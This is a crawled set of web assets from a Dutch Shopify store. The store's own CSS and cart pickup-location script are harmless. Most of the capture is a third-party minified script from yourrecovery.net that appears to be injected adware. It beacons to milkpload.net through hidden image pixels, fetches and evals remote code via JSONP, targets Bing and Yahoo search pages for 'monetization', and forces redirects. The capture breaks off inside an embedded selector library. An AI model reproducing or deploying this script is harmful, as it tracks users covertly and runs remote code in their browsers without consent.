

--- FILE ---
content_type: text/css
request_url: https://www.hilvis.nl/cdn/shop/t/4/assets/gang-custom-css-shopify--main.css?v=108361878433734306401637484772
body_size: -796
content:
.footer--sub--shopify-link {display:none;}


--- FILE ---
content_type: text/javascript
request_url: https://www.hilvis.nl/cdn/shop/t/4/assets/cart-location.js?v=150764146808760090241634814627
body_size: -334
content:
function updateAttributes(e){fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{Afhaallocatie:e.target.value}}),credentials:"include"}).then(res=>{console.log(res)})}function eventListeners(){document.querySelectorAll("select[name=pickup-location]").forEach(select=>{select.removeEventListener("change",updateAttributes),select.addEventListener("change",updateAttributes)})}eventListeners();const targetNode=document.querySelector(".cart--root"),config={childList:!0,subtree:!0},callback=function(mutationsList,observer2){for(let mutation of mutationsList)mutation.type==="childList"&&eventListeners()},observer=new MutationObserver(callback);observer.observe(targetNode,config);
//# sourceMappingURL=/cdn/shop/t/4/assets/cart-location.js.map?v=150764146808760090241634814627


--- FILE ---
content_type: application/javascript
request_url: https://yourrecovery.net/20f4f9c60ef9e65fac.js
body_size: 59164
content:
(function(f,i,j){var g="20f4f9c60ef9e65fac";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52537"].join("id="),"sid=","mid=",["t","8436"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//milkpload.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"milkpload.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"20f4f9c60ef9e65fac",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"20f4f9c60ef9e65fac",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"20f4f9c60ef9e65fac",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"20f4f9c60ef9e65fac",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52537","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8436","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"20f4f9c60ef9e65fac",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var 